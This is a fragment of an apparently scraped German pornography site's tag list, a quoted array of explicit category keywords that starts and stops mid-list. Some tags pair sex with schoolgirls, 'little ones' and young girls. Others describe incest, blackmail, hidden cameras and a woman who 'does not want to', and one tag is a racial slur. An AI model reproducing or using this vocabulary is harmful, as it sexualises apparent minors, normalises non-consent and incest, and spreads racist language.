Erotikcasting","Deutsches Liebespaar","Deutsches Pornocasting","Deutsches Rollenspiel","Deutsches Teen","Devote Frau","Devoter Schwuler","Dicke Blondine","Dicke Frauen","Dicke Milf","Dicke Titten","Dicke Titten Milf","Dicker Arsch","Dildo","Dildo Bumsen","Dildosex","Dildoshow","Dildospiele","Dirty Talk","Doggystyle","Doktor","Domina","Dominant","Dominante Frau","Dominante Teen","Doppelte Penetration","Doppelter Fick","Dorfschlampe","Drau\u00dfen","Dreier","Dreier Sex","Dreier mit 2 Frauen","Dummes M\u00e4dchen","Dunkelhaarig","Dusche","D\u00fcnn","D\u00fcnne Frauen","D\u00fcnne Gays","D\u00fcnne Milf","D\u00fcnne Schwule","Ebony","Ebony Beim Analsex","Ebony Milf","Ebony Teen","Echte Paare","Ehefrau fickt fremd","Ehefrau teilen","Ehemann","Ehemann geht fremd","Ehemann teilen","Ehepaar","Eichel Lutschen","Einsame Ehefrau","Ein\u00f6len","Entjungferung","Erfahren","Erniedrigung","EroCom Date","Erpressung","Erster FFM Dreier","Erster Gangbang","Erster Sex vor der Kamera","Erstes Pornocasting","Erwischen","Erziehung","Escort","Exfreundin","Facesitting","Fahrstuhl","Familien Sex","Femdom","Fensterfick","Fesseln","Fetisch","Fetisch Analsex","Fetisch Sex","Fetisch Teenager","Fetischismus","Fett","Fette Amateurin","Fette Deutsche","Fette Frauen","Fette Teen","Fetter Arsch","Ffm","Ficken Im Auto","Ficken Im Stehen","Ficken Von Hinten","Ficken Zu Dritt","Ficken Zu Viert","Fitness Model","Fitnesstrainer","Fmm","Folter","Fotograf","Fotzenreporter","Frau Mit Muskeln","Frau am rauchen","Frau anpissen","Frau bekommt Orgasmus","Frau bestellt Callboy","Frau fickt Frau","Frau fickt Mann","Frau mit Penis","Frau mit Z\u00f6pfen","Frau mit zwei M\u00e4nnern","Frau ohne Titten","Frau schleppt Mann ab","Frau schluckt pisse","Frau und Transe ficken","Frau verf\u00fchrt Mann","Frau verw\u00f6hnt Mann","Frau vollspritzen","Frau will fremdgehen","Frau will sex","Frau \u00fcberredet","Frau \u00fcberredet Mann","Frauen abschleppen","Frauen angesprochen","Frauen von Nebenan","Freier fickt Nutte","Fremd Ficken","Freundin","Freundin teilen","F\u00fc\u00dfe","Gangbang","Gangbang Casting","Gay Amateur","Gay Anal","Gay Analsex","Gay Cruising","Gay Paar","Gay Spermaspiele","Gay Teen","Gay ohne Kondom","Geburtstag","Geile Blondine","Geile Br\u00fcnette","Geile Fitnesstrainerin","Geile Gro\u00dfmutter","Geile Latina","Geile Lesben","Geile Milf","Geile Oma","Geile Schwarzhaarige","Geile Teen","Geiler Arsch","Geiler Blowjob","Geiler Handjob","Gem\u00fcse","Gesch\u00e4fsfrau","Gesichtsbesamung","Gesichtssitzen","Gilf","Girl Beim Blasen","Girl Beim Masturbieren","Girl Beim Selbstbefriedigen","Glory Hole","Gothic","Grosse \u00c4rsche","Gro\u00dfe Naturtitten","Gro\u00dfe Titten","Gro\u00dfe nat\u00fcrliche Titten","Gruppenfick","Gruppensex","Gruppensexparty","Haarige Gays","Haarige Schwule","Halsband","Handjob","Handwerker","Hardcore","Harnr\u00f6hrenstimulation","Hausbesuch","Hausfrau Beim Masturbieren","Hausfrau zum Sex \u00fcberredet","Hausfrauen","Hausfrauen Casting","Hausfrauen Dreier","Hausfrauen Gruppensex","Hausgemacht","Hausmeister","Heimlich","Herrin","High Heels","Hotel","Hotelsex","H\u00e4ngetitten","Ich Perspektive","In den Mund spritzen","Indische Frauen","Ins Gesicht Spritzen","Interracial Amateur Sex","Interracial Sex","Interview","Intim Piercing","Inzest Sex","Japanerin","Jeans","Jung Fickt Oma","Jung fickt Alt","Junge Blondine","Junge Br\u00fcnette","Junge Nutte","Junge Schwarzhaarige","Junge amateurin","Junger K\u00f6rper","Jungfrau","Kauffrau","Kaviar","Kehlenfick","Kleidergeil","Kleine Hupen","Kleine Titten","Kleiner Schwanz","Knackarsch","Kopftuch","Kost\u00fcm Sex","Krankenschwester","Kurvige Frauen","Kurvige Teen","Kurze Haare","K\u00fcche","Lack Fetisch","Lack und Leder","Lange Haare","Latex","Latina","Latina Beim Analsex","Latina Ficken","Latina Milf","Latina Model","Latina Schlampe","Latina anal","Lecken","Lecksklave","Leder","Lederhose","Lehrerin","Leidenschaft","Lesben","Lesbische Teen","Liebesschaukel","Lustig","Lutschen","Macho","Magers\u00fcchtig","Mann fickt Mann","Mann fickt Transe","Mann mit zwei Frauen","Maske","Massage","Massenbesamung","Masturbieren","Mein Fickschlitten","Milf","Milf Beim Blasen","Milf Beim Outdoor Sex","Milf Ficken","Milf anal","Milf und Teen","Milf von Nebenan","Minirock","Minititten","Missionarstellung","Mmf","Model","Mollige Schlampe","Mollige Teen","Monster Titten","Mulattin","Mund Cumshot","Mund Ficken","Muschi Creampie","Muschi Cumshot","Muschi Fisten","Muschi Lecken","Muschi Rasieren","Mutter","Mutter und Sohn","Mutter und Tochter","M\u00e4dchen Beim Blasen","M\u00e4nner\u00fcberschuss","Nachbar Ficken","Nachbarin","Nahaufnahme","Naturbusen","Naturgeile Frau","Natursekt","Naturtitten","Nat\u00fcrlich","Nat\u00fcrliche Teen","Negerin","Netzoutfit","Netzstr\u00fcmpfe","Nippel Piercing","Nonne","Notgeil","Notgeile Frau","Nutte","Nylon Girl","Nylon Schlampe","Nylons","Nymphomanin","Ohne Gummi","Oma","Oma Sex","Oma und Opa","Onkel fickt Nichte","Opa","Opa fickt Teen","Oralsex","Orgasmus","Orgie","Outdoor","Outdoor Analsex","Outdoor Dreier Sex","Outdoor Gangbang","Outdoor Gruppensex","Outdoor Sex","Overknee Stiefel","POV","POV Date","POV Sex","Park","Parkplatz","Pegging","Penis Blasen","Pervers","Piercing","Pimmelbingo","Pinke Nylons","Piss Gangbang","Pisse","Po ficken","Pool","Pornocasting","Pornocasting fail","Pornoschlampe","Pov anal","Privat","Privat Anal","Privat Porno","Private Deutsche Pornos","Private Sexparty","Privater Gangbang","Prostituierte","Public Sex","Puff","Puffsex","Pummelige Frauen","Punker","Pussy lecken","Putzfrau","Rauchen","Reales Date","Realit\u00e4t","Reiche Witwe","Reif Fickt Jung","Reife Amateurin","Reife Bumsen","Reife Frauen","Reife Muschi","Reife Rothaarige","Reiten","Reizw\u00e4sche","Rektal Sex","Retro","Riesenschw\u00e4nze","Riesentitten","Rimming","Rollenspiel","Rothaarige","Rothaarige Amateurin","Rothaarige Beim Blasen","Rothaarige Milf","Rotschopf","Rubensdame","Rudelbumsen","Sadomaso","Samen aufs Gesicht","Schambehaarung","Schei\u00dfe","Schlammschieben","Schlampe","Schlank","Schlanke Blondine","Schlanke Teenager","Schlucken","Schuhe","Schule","Schulm\u00e4dchen","Schwanger","Schwanz Blasen","Schwanzfolter","Schwanzfrau","Schwanzmassage","Schwarz Bumst Wei\u00df","Schwarze Frauen","Schwarze Milf","Schwarze Titten","Schwarzer Fickt Blondine","Schwarzhaarige","Schwarzhaarige Ficken","Schwarzhaarige Milf","Schwarzhaarige anal","Schwester","Schwester und Bruder","Schwul Amateur","Schwul Lack und Leder","Schwul ohne Kondom","Schwul reinspritzen","Schwule Orgie","Schwule Pornos","Schwule Teenager","Schwule deutsche","Schwuler Analsex","Schwuler Creampie","Schwuler Gruppensex","Schwules Paar","Sch\u00fcchtern","Sch\u00fclerin und Lehrer","Sekret\u00e4rin","Selbstbefriedigung","Selbstgedreht","Sex Casting","Sex Geschichte","Sex Im Stehen","Sex Orgie","Sex Reportage","Sex Sklavin","Sex am Morgen","Sex am Strand","Sex auf Stuhl","Sex auf der Stra\u00dfe","Sex gegen Geld","Sex in Kleidung","Sex in K\u00fcche","Sex in der Natur","Sex mit Freunden","Sex mit Hose","Sex mit Kondom","Sex mit einem Fan","Sex mit fremden","Sex von Nebenan","Sex zu dritt","Sexorgie","Sexparty","Sexspiele","Sexspielzeuge","Sexstellungen","Sextreffen","Sexy Br\u00fcnette","Sexy Latina","Sexy Lesben","Sexy Rothaarige","Sexy Schlampe","Sexy Schwarzhaarige","Sexy Teen","Sexy Unterw\u00e4sche","Shemale","Shemale fickt Mann","Sie Treffen sich","Sie will nicht","Sissy","Sklave muss blasen","Spanking","Spanner","Speckige Frau","Sperma","Sperma Auf Arsch","Sperma Auf Titten","Sperma Essen","Sperma Film","Sperma In Gesicht","Sperma Party","Sperma Spritzen","Sperma in Fotze","Sperma lecken","Sperma schlucken","Sperma trinken","Spermaladung","Spermaschlampe","Sportliche Frau","Squirten","Stiefel","Stiefmutter","Stiefschwester","Story","Strand","Strapon","Strapse","Stra\u00dfencasting","Stra\u00dfenficker","Stra\u00dfenflirts","Strippen","Stripperin","Strumpfgebiete","Strumpfhose","Studentin","Swinger","Swinger Club","Swinger ohne Kondom","S\u00fcdl\u00e4ndische Frau","Tante fickt Neffen","Taschengeld","Tattoo","Teen","Teen Beim Analsex","Teen Beim Blasen","Teen Beim Dreier Sex","Teen Beim Oralsex","Teen Beim Outdoor Sex","Teen Beim Pissen","Teen Creampie","Teen Ficken","Teen Gangbang","Teen Gruppensex","Teen Sex","Teen Transe","Teen anal","Teen und Milf","Thai","Tinder Date","Tisch","Titten Besamung","Tittenfick","Tochter verf\u00fchrt Vater","Toilette","Touristin","Transe Beim Analsex","Transe fickt Mann","Transe mit gro\u00dfem Schwanz","Transen","Treffen und Ficken","Twink","T\u00e4towiert","T\u00e4towierte M\u00e4dchen","Umkleide","Umschnalldildo","Ungeschminkt","Unmoralischer Sex","Unterw\u00e4sche","Urin","Urin Party","Urlaub","Urophilie","User Treffen","User trifft Pornostar","Userdate","Usertreffen","Vater fickt Tochter","Verabredung zum Sex","Verarscht","Verheiratete Frau","Versaute Deutsche","Versteckte Kamera","Vibrator","Viel Sperma","Vierer","Vierer Sex","Vollbusig","Vorbesamte Fotze ficken","Voyeur","Wackelnde Titten","Wald","Wald ficken","Webcam Girl","Weibliche Rundungen","Weihnachten","Weinen","Wei\u00df Bumst Schwarz","Wichsen","Wiese","Zigarette","Zimmerm\u00e4dchen","Zuhause","Zum Sex verf\u00fchrt","Zuschauen","Zwei Blondinen","abgemagert","abgeschleppt","absolut privat","abspritzen auf F\u00fc\u00dfe","abspritzen der frau","abspritzen gruppe","abspritzen im mund","abspritzen in fotze","alle l\u00f6cher","alle rein","alle spritzen rein","alles ohne","alt","alt fickt jung","alt fickt m\u00e4dchen","alte Deutsche","alte Mutter","alte M\u00e4nner","alte Weiber","alte dame","alte frau mit paar","alte h\u00e4ngetitten","alte votze","alter mann fickt junge","alter mann hat sex","amateur Milf","amateur Orgie","amateur Pornostar","amateur Sexparty","amateur Swinger","amateur abspritzen","amateur anal","amateur analsex","amateur arschfick","amateur auf der couch","amateur blondine","amateur deutschland","amateur dicke privat","amateur dreier","amateur duisburg","amateur frankfurt","amateur in nylon","amateur pussy","amateur p\u00e4rchen","amateur teenie","amateur vollbusig","amateure privat gemacht","amateurin beim schlucken","amateurin gefickt","amateurin mit dicken titten","amateurin poppen","amateurin zu hause","amateurin zuhause","amateursex zu dritt","anal Orgasmus","anal Vierer","anal behaart","anal blasen","anal domina","anal ficken","anal fisting","anal im hotel","anal mit Schmerzen","anal nylon","anal party","anal reiten","anal sperma","anal stecher","anal und schei\u00dfe","anal verf\u00fchrt","anal zu mund","analfick mit junger frau","analsex extrem","analsex im stehen","analsex mit nylons","analsex mit sperma","analsex teenager","andy star dreier","angebot","anonym","ansprechen","ao besamung privat","ao party","arbeit","arsch dildo","arsch outdoor","arsch pov","arschfick","arschfick deutsch","arschfick mit schei\u00dfe","arschfick privat","arschgeweih","arschlecken","arschloch deutsch","auf Pussy spritzen","auf dem Sofa","auf der stra\u00dfe abgeschleppt","auf der stra\u00dfe angesprochen","auf die fotze spritzen","aufgeregt","babe","babes","badeanzug","bareback","bareback gaysex","bbw hausfrau","bbw milf","bdsm deutsch","bdsm latex","bdsm sklave","beim Sex erwischt","beim masturbieren erwischt","berlin outdoor","besamung ohne kondom gangbang","bestrafen","betr\u00fcgen","bezahlen","bi m\u00e4nner","bisex","bisex mann","blasen","blasen auto","blasen deutsch","blasen dreier","blasen mit Schei\u00dfe","blasen mit schlucken","blond casting","blond dildo","blond doggy","blond im wald","blond mit brille","blond mit kleinen br\u00fcsten","blond muskeln","blond sperma","blonde Hausfrau","blonde bitch","blonde deutsche amateurin dreier","blonde deutsche mit kleinen titten","blonde gangbang besamung","blonde in nylons","blonde milf casting deutsch","blonde outdoor","blonde swinger","blonde tattoo","blonde transe","blonde t\u00e4towierte","blondine anal","blondine blowjob","blondine und br\u00fcnette beim ficken","blowjob casting","blowjob gruppe","blowjob mit brille","blowjob mit cumshot","blowjob teen","bodybuilding","boots","bordell und privat","brillentr\u00e4gerin","bruder und schwester","brust","br\u00fcnette mit kleinen br\u00fcsten","br\u00fcste wackeln","bums treff","bumsen im wald","casting berlin","casting ehefrau","casting mit ihren ehemann","casting paar","casting reif","casting sch\u00fcchtern","chef fickt angestellte","chinesin","chubby","club","compilation","corsage","couch","cougar","cream party","creampie Orgie","creampie in Fotze","creampie in mund","creampie mit amateurin","creampie party","creampie party deutsch","creampie schlucken","cuckhold creampie","cuckold","cuckold sperma","cum orgie","cum swallow","cumshot amateur","cumshot mund","cumshot party","cumshot teen","dame","darstellerin treffen","das erste mal porno","das paar von nebenan","deepthroat","deepthroat kopf\u00fcber","deepthroat und ficken","den freund der freundin gefickt","der erste fick","dessous privat","dessous und sperma","dessous und str\u00fcmpfe","deutsch abspritzen","deutsch alt jung","deutsch anal pov","deutsch deepthroat","deutsch erwischt","deutsch fremdgehen","deutsch gesprochen","deutsch h\u00e4sslich","deutsch inzest","deutsch nylon","deutsch pervers","deutsch privat blond","deutsch samen essen","deutsch selbstgefilmt creampie","deutsch shemale","deutsch strumpfhose","deutsch taschengeld","deutsch tattoo gro\u00dfe titten","deutsch teen orgasmus","deutsche Blondine","deutsche Latina","deutsche Paare","deutsche Sch\u00fclerin","deutsche Sklavin","deutsche abgeschleppt","deutsche amateur teen","deutsche amateure hausgemacht","deutsche anf\u00e4ngerin","deutsche auf dem sofa","deutsche auf der arbeit","deutsche bbw","deutsche beim Arschficken","deutsche beim blasen","deutsche blonde teen","deutsche blondine beim creampie","deutsche domina","deutsche dreier selbst gedreht","deutsche ehefrau gefickt","deutsche fotze hart gefickt","deutsche frau fickt im sex club","deutsche frau und sohn","deutsche gefesselt","deutsche hat sex im hotel","deutsche im b\u00fcro","deutsche in den arsch","deutsche in der k\u00fcche","deutsche junge frau","deutsche latina sextreffen","deutsche masturbiert","deutsche milf ficken","deutsche mit kleinen titten","deutsche naturtitten wackeln","deutsche ohne gummi","deutsche orgie","deutsche privat gebumst","deutsche private sextreffen","deutsche reife mollige","deutsche rothaarige","deutsche schwester ist geil","deutsche sexparty","deutsche sexy dessous","deutsche spritz ab","deutsche stra\u00dfe angesprochen","deutsche strumpfhose","deutsche teen blond d\u00fcnn","deutsche teen ficken","deutsche teen private sextreffen","deutsche vierer privat","deutsche \u00f6ffentlichkeit","deutscher Dreier","deutscher Gruppensex","deutscher Pornostar","deutscher Sexclub","deutscher Sperma Film","deutscher arschfick","deutscher gangbang","deutscher partnertausch","deutscher pov sex","deutscher sklave","deutsches Paar","deutsches Userdate","deutsches junges amateur paar","deutschland sex","devote Schlampe","devote Teen","devoter Mann","devotes M\u00e4dchen","dicke Br\u00fcste","dicke Deutsche","dicke Hausfrau","dicke Lippen","dicke Teen","dicke extrem","dicke h\u00e4ssliche","dicke im swinger","dicke teen privat","dicke titten blond deutsch","dicker Mann","dicker bauch","die kleinen","die schlampe von nebenan","dildo amateur","dildo im arsch","dildo orgasmus","dildo und schwanz","dildo versaut","doggy tattoo","don john dreier","doppel Dildo","doppel Vaginal","doppel anal","doppeldildo","doppelt gefickt","dorf sex porno","dp","drau\u00dfen ficken","drau\u00dfen im wald","dreckig","dreckst\u00fcck","drehpartner","dreier anal","dreier casting mit paar","dreier jung","dreier mit 18-j\u00e4hrige","dreier mit ehefrau","dreier mit zwei frauen","dreier mollige","dreier nutte","dreier privat","dreier wunsch","dreiersex","dumm","dunkle Haare","durchgefickt","d\u00fcnn anal","d\u00fcnn behaart","d\u00fcnn jung","d\u00fcnn tattoo","d\u00fcnn und jung","d\u00fcnne 18","d\u00fcnne Amateurin","d\u00fcnne Blondine","d\u00fcnne Deutsche","d\u00fcnne Hausfrau","d\u00fcnne Schlampe","d\u00fcnne Teen","d\u00fcnne asiatin","d\u00fcnne junge frau","d\u00fcnne swinger","ebenholz","echte Nutte","echte deutsche prostituierte","echter sex privat","echtes Sexdate","echtes deutsches Paar","echtes treffen","ehefrau","ehefrau fremdfick","ehefrau macht mit","ehefrau privat","ehefrau und ehemann","ehefrau und frau und mann","ehefrau will dreier","ehefrau \u00fcberrascht","ehemann teilt ehefrau","ehemann \u00fcberrascht","eigene familie ficken","eigene schwester","einen teenager ficken","einer nach dem anderen","einfache Hausfrau","einge\u00f6lt","einsame Hausfrau","elegante Lady","endlich sex","er fickt seine mutter","erocom casting","erocom sextreffen","erotik","erotikfilm","erste mal","erste mal anal","erster dreier","erster porno","erster porno mit freundin","erwischt","extrem","extrem anal","extrem anal deutsch","extrem dicke","extrem d\u00fcnn","extrem schlank","extreme orgie","extreme spermaladung","extremer hardcore fick","facial","falle","faustfick","feminisierung","fetisch femdom","fetisch herrin porno","fetischsex mit latex","fette Hausfrau","fette arsch mollig","feuchte Pussy","ffm deutsch","ffm milf","ffm privat deutsch","fick date","fick in den arsch","fick luder","fick mit rollenspiel","fick mobil","fick party","ficken f\u00fcr job","ficken in der k\u00fcche","ficken in die fotze","ficken mit der freundin","ficken mit high heels","ficken ohne kondome","fickfresse","fickgeiler teenager","fickt sich selbst","fingern","fischnetz","fisting","fisting deutsch","fitness arsch","flirt","flirten und ficken","footjob","foto","fotoshooting","fotze vollspritzen","fotzen besamung","fotzenbesamung","foursome","frankfurt privat","franz\u00f6sisch hausgemacht","frau auf stra\u00dfe","frau besamt","frau fickt im sex club","frau fragt nach sex","frau geteilt","frau in den arsch gefickt","frau in der gruppe","frau in reizw\u00e4sche","frau ist geil","frau masturbiert","frau mit brille","frau mit nylons","frau sucht sex","frau will einen dreier","frauen besamen","frauen im swingerclub","frauen lecken","frauen party","frauen schlucken sperma","frauentausch","freier im puff","fremd sperma","fremde treffen","fremden kerl ficken","fremdgehen","fremdgehende ehefrau","freude","freund fickt freundin","freundin blowjob","freundin der ehefrau","freundin erwischt","freundin und freund","freundin will dreier","freundin zuhause","freundin \u00fcberrascht","fu\u00df sex","fu\u00dffetisch","gangbang deutsch privat","gangbang in club","gangbang mit amateurin","gangbang mit nymphomanin","gangbang mit viel sperma","gangbang party","gangbang schlucken","gangbang sperma im arsch","gangbang sperma orgie","ganz privat","ganze Hand","gay","gefesselt","gegenseitig anal","geheim","geil auf dicke titten","geil hart","geile Titten","geile deutsche blonde milf","geile deutsche weiber","geile hei\u00dfe milf","geld f\u00fcr sex","german","german bbw","german bdsm","german blonde date","german brunette","german chubby","german extrem","german femdom","german ffm","german footjob","german foursome","german gangbang","german gay","german lesbian","german massage","german mature","german mature amateur","german mature mom","german milf","german mom son","german nylon","german orgy","german outdoor","german pegging","german piss","german sexy milf","german shemale","german strapon","german swingerclub","german teen","german trans","geschwister","gesichtsbesamung amateur privat","gespritzt","ggg","ggg arsch","ggg rektal","gigantischer busen","gloryhole","gl\u00fccklich","grandpa","gro\u00dfe Dildos","gro\u00dfe Frauen","gro\u00dfe Naturbusen","gro\u00dfe br\u00fcste","gro\u00dfe domina","gro\u00dfe titten gangbang","gro\u00dfe titten und geile muschi","gro\u00dfer Busen","gro\u00dfer Schwanz","gro\u00dfer arsch deutsch","gro\u00dfer schwarzer Schwanz","gruppe privat","gruppe teen","gruppenficken","gruppensex mit abspritzen","gruppensex mit creampie","haarige alte frauen","haarige reife","hahnrei","halbschwarze","halterlose Str\u00fcmpfe","hardcore gruppensex","hardcore party","hart durchficken","hart fick","hart sex anal","hart und wild","harte schw\u00e4nze","harter anal fick","harter gangbang","harter gruppensex","harter sex","hausfrau in der k\u00fcche","hausfrau mit nachbar","hausfrau outdoor","hausfrau sperma","hausfrauen besuch","heels","hei\u00dfer K\u00f6rper","hei\u00dfer Vierer","hei\u00dfes rollenspiel","hobby arsch","hobbyhure","hobbynutte","homemade","homosexuell","hotel in berlin","hotel treffen","hotelzimmer","hure","hure anal","hure pov","h\u00e4sslich mollig","h\u00e4ssliche Frauen","h\u00e4ssliche Hausfrau","h\u00e4ssliche blonde","h\u00e4sslicher Mann","h\u00fcbsche Deutsche","h\u00fcbsche Milf","h\u00fcbsche frau anal","h\u00fcbsche schwarzhaarige","h\u00fcbsches M\u00e4dchen","ich suche eine frau","ihre beste freundin","im Puff","im park","in der vagina","in die fotze spritzen","in die fresse","in die muschi","in die vagina reinspritzen","in mund pissen","ins Gesicht pissen","intensive orgie","intim fick","jacke","japan teen","japanese","japanische junge frau","japanisches m\u00e4dchen","jung behaart","jung d\u00fcnn blond","jung fickt milf","jung mit brille","jung mollig","jung und alt","jung und alt amateur","jung und h\u00fcbsch","jung und rasiert","jung verf\u00fchrt","jung verf\u00fchrt alt","junge Frau","junge Lesben","junge Prostituierte","junge Schwule","junge Swinger","junge amateure","junge deutsche","junge deutsche blonde frau","junge frau kleine br\u00fcste","junge frau vollspritzen","junge frauen im club","junge gruppe","junge kurvige","junge latina","junge milf","junge m\u00e4dchen","junge m\u00e4dchen erste mal","junge orgie","junge saggy","junge schlampe","junge teen","junge und oma","junger man alte","junger mann fickt alte deutsche frau","junges Paar","junges m\u00e4dchen","junges teen","kaviar deutsch","kehle","kein kondom","kitzler","klein und d\u00fcnn","kleine Br\u00fcste","kleine busen","kleine frauen","kleine h\u00fcbsche frau","kleine naturbusen","kleine teenager","kleine titten gangbang","kleine zierliche frau","kleiner Arsch","kondomlos","kumpel","kunde","kurvig","kurvig creampie","kurvige blondine","kurvige milf","kv","k\u00fcssen","k\u00fcssen und ficken","lack","lack Stiefel","ladyboy","lange Beine","latex bdsm","latex domina","latex herrin","latex sklave","latina br\u00fcnette","latina deutsch","latina teen","latina transe","laut st\u00f6hnen","lecken zum orgasmus","leckt sperma","lederjacke","lesben deutsch","lesben orgasmus","lesben privat","lesbensex","lesbian amateur","lesbisch","liebhaber","lockige Haare","lutscht sperma","l\u00f6ffelchen","mach es anal","macht mit","mama","mama gefickt","mama mit gro\u00dfe titten","mama und sohn","mann fickt shemale","mann verf\u00fchrt frau","mantel","masturbation","mature nylon","megatitten","mehrfach Sperma reinspritzen","mehrfach besamen","meine ex","milf abgeschleppt","milf amateur","milf bbc","milf berlin","milf besamt","milf deutsch privat","milf doggy","milf ffm dreier","milf fick orgasmus","milf fickt fremd","milf haarig","milf hamburg","milf im hotel","milf in dessous","milf in nylon","milf in pantyhose","milf k\u00fcssen","milf luder","milf mit brille","milf orgie","milf outdoor","milf pov","milf privat","milf schluckt","milf sex party","milf treffen","milf und junger mann","milf verf\u00fchrt","mini arsch","mitmachen","mmf deutsch","mmf privat deutsch","mollig","mollige Amateurin","mollige Deutsche","mollige Frauen","mollige Hausfrau","mollige Milf","mollige alte frau","mollige bbw","mollige blondine","mollige brust","mollige swinger","mollige will sex","mund creampie","muschi","muschi dehnen","muschi gespritzt","muschi voll","muschi voller sperma","muschipiercing","muschipiercings","muskel anal","mutter fickt mit","mutter und hausfrau","mutter verf\u00fchrt","mutter wird geil","mutti ist notgeil","m\u00e4dchen die schlucken","m\u00e4dchen gangbang","m\u00e4dchen gefickt","m\u00e4dchen mit brille","m\u00e4dchen von nebenan","m\u00e4nner mit nutte","m\u00e9xico date","nachbar verf\u00fchrt","naive Frau","nasse fotze","nasse votze","natur Titten","naturbusen privat","nat\u00fcrliche Br\u00fcste","nat\u00fcrliche deutsche Frau","nat\u00fcrliche frau","nat\u00fcrliches M\u00e4dchen","nat\u00fcrliches girl","nerv\u00f6s","netz","netzkleid","netzoberteil","neue pornos","nicht so sch\u00fcchtern","niedlicher teenie","nippelklemmen","normale Deutsche","normale Frau","normale Hausfrau","normale Leute","normale Menschen","normales M\u00e4dchen","notgeile Hausfrau","notgeile Milf","notgeile fotze","notgeiler mann","nutte am blasen","nutte blasen","nutte blond","nutte hure","nutte pov","nutzer","nylon Dessous","nylon anal","nylon blasen","nylon schwanz","nylonfetischist","ohne Gummi Gangbang","ohne Kondom","ohne Kondom Gruppensex","ohne kondom ficken","one night stand","opa fickt m\u00e4dchen","oralverkehr","orgasmus deutsch","orgasmus mit frau","orgie anal deutsch","orgie im club","orgie mit sperma","orgy","orgy deutsch","outdoor Blowjob","outdoor im wald","outdoor pornos deutsche reife","overknees","paar macht dreier","paar privat","paar teilen","paar teilt","paar versaut","paar \u00fcberrascht","panty","papa und tochter","partnertausch","passanten","pee","peinlich","penis in den arsch","penis und vagina","perfekte Titten","pervers ficken","perverse amateure","pink","pinke Haare","pinke Unterw\u00e4sche","pipi","piss deutsch","piss fick","piss und sperma","pisse trinken","pisse und sperma","pissen","pissen deutsch","poppen","porno club","porno gucken","porno im bordell","porno im puff","porno von nebenan date","pornofilm","pov deutsch","pov mit amateurin","pralle titten","privat arsch","privat bordell","privat bumsen","privat club","privat creampie","privat ficken","privat gefilmt","privat paar zuhause","privat sandwich","privat und echt","privat versaut","private amateure","private deutsche gefickt","private deutsche nat\u00fcrliche titten","private hannover","private m\u00e4dchen beim sex","private nutte hausbesuch","private orgie","privater Dreier","privater Gruppensex","privater gemacht","privater sex","privatsex","probieren","puff hure","puff nutte","pummelig","pussy","pussy rasiert","p\u00e4rchen","p\u00e4rchen casting","p\u00e4rchen gruppen fick","quickie","rasiert","rassig","redhead","reif reitet","reif und alt","reife Blondine","reife Deutsche","reife Frau ficken","reife Hausfrau","reife Milf","reife deutsche naturbusen milf","reife deutsche privat amateurin","reife deutsche verf\u00fchrt","reife ffm","reife frau kurze haare","reife frau mit gro\u00dfen titten","reife frau mit junge","reife frau privat","reife frau verf\u00fchrt","reife frauen bei porno casting","reife frauen junger mann","reife hobby hure","reife h\u00e4ssliche","reife in den mund","reife in nylons","reife milf mit jungen mann","reife milf verf\u00fchrt","reife outdoor","reife und junge","reinspritzen","revers Gangbang","rimjob","riskanter Sex","rollenspiel alte frau","romantisch","rote Haare","rote Unterw\u00e4sche","rothaarige Teen","rothaarige ficken","rothaarige gro\u00dfe titten","rubens teen","saggy titten","samen lutschen","sandwich","sandwich deutsch","sauna","schei\u00dfe aus arsch","schlafzimmer","schlagen","schlampe besamt","schlampe teilen","schlank anal","schlanke Deutsche","schlanke Frauen","schlanke Hausfrau","schlanke Milf","schlanke junge frau","schlanke reife frau","schlanke teen","schlankes M\u00e4dchen","schmerzhaft","schmerzvoll","schmutzig Arsch zu Mund","schmutziger analsex","schwanz wichsen","schwanz wichsen mit f\u00fc\u00dfe","schwarze Teen","schwarze amateurin","schwarze dessous","schwarze haare","schwarzer schwanz","schwarzhaarige amateurin","schwarzhaarige milf gro\u00dfe titten","schwuler bareback","sch\u00f6ne frau","sch\u00fcchterne deutsche","sch\u00fclerin","sch\u00fclerin fickt lehrer","sehr alt","sehr alte frau","sehr d\u00fcnn","sehr grosse titten","sehr h\u00e4ssliche deutsche frau","sehr viele m\u00e4nner","selbstgefilmt","selbstgemacht","sex auf der couch","sex club","sex couch","sex f\u00fcr geld","sex gespr\u00e4ch","sex im auto","sex im bett","sex im urlaub","sex in der familie","sex in der \u00f6ffentlichkeit","sex in dessous","sex in leder","sex lehrer","sex mit Schmerzen","sex mit dessous deutsch","sex mit frau und freund","sex mit freundin","sex mit mutter","sex mit nachbar","sex partner","sex und k\u00fcsse","sex video","sex zum ersten mal","sex zwischen frau und mann","sexanf\u00e4nger","sexdate","sexdate in berlin","sextourist","shemale arschfick","shemale beim analsex","shemale beim dreier sex","shemale fickt mann in den arsch","sie fickt ihn","sie liebt anal","sie macht alles","sie st\u00f6hnt","sie verf\u00fchrt ihn","sie will dreier","silikon","silikontitten","skinny","skinny teen","sklave","sofa","sohn","sohn fickt mutter","spa\u00df mit sperma","sperma auf k\u00f6rper","sperma extrem","sperma gruppe","sperma in Mund","sperma schlucken mit amateurin","sperma schlucken mit junger frau","sperma schlucken mit teen","sperma swinger","sperma und pisse","sperma und urin","sperma verspritzen","sperma von mund zu mund","spermageil","spermaspiele","spermastudio","spiegel","spielt an muschi","spontan amateur","sport","sportliche blonde","spritz ab","spritzt schnell","stark geschminkt","stehtitten","stief bruder","stief milf","stiefvater poppt tochter","strap on anal","streit","str\u00fcmpfe deutsch","swallow","swinger anal","swinger ficken","swinger geteilt","swinger mit partnertausch","swinger party","swinger private","swingerclub deutsch","s\u00fc\u00dfe Teen","s\u00fc\u00dfe blondine","s\u00fc\u00dfe junge frau","tabu","tabulos","tattoo anal","tattoo deutsch","tattoo d\u00fcnn","tattoo milf","tattoo rothaarige","tattoo schlampe","teen behaart","teen bl\u00e4st","teen date","teen dildo","teen doggy","teen dreier deutsch","teen extrem","teen ffm","teen fotze besamt","teen hotel","teen hure","teen im wald","teen in dessous","teen in nylons","teen latex porno","teen luder","teen mit brille","teen mit geilen arsch","teen mmf","teen orgy","teen party","teen pov","teen pov deutsch","teen privat","teen privat erwischt","teen schlampe","teen sex orgasmus","teen sperma","teen sperma orgie","teen tattoo","teen \u00fcberredet","teenager titten","terrasse","teufelsdreier","tief in den hals","titten und arsch","titten und nippel","titten und str\u00fcmpfe","tramper","trans deutsch","transe mann und frau","transen cumshot","transsexuell","traum","treffen normale","treffen privat","treffen zum ficken","trifft user","t\u00e4towierte amateur","t\u00e4towierte latina","t\u00e4towierte rothaarige","umgekehrter Gangbang","unbekannt","ungesch\u00fctzte Sexparty","unprofessionell","unrasierte Teen","unrasierte 